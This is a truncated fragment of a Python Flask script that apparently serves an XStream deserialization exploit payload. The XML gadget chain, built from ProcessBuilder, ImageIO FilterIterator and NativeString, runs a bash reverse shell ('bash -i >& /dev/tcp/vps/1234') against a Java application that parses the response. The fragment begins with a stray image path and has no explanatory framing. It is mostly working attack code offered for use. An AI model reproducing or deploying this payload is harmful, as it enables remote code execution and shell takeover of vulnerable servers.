 <iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>bash</string>
<string>-c</string>
<string>bash -i >&amp; /dev/tcp/vps/1234 0>&amp;1</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>
<next class="string">foo</next>
</serviceIterator>
<lock/>
</cipher>
<input class="java.lang.ProcessBuilder$NullInputStream"/>
<ibuffer></ibuffer>
</is>
</dataSource>
</dataHandler>
</value>
</jdk.nashorn.internal.objects.NativeString>
</linked-hash-set>"""
return Response(xml, mimetype='application/xml')
if __name__ == "__main__":
app.run(host='0.0.0.0', port=2333)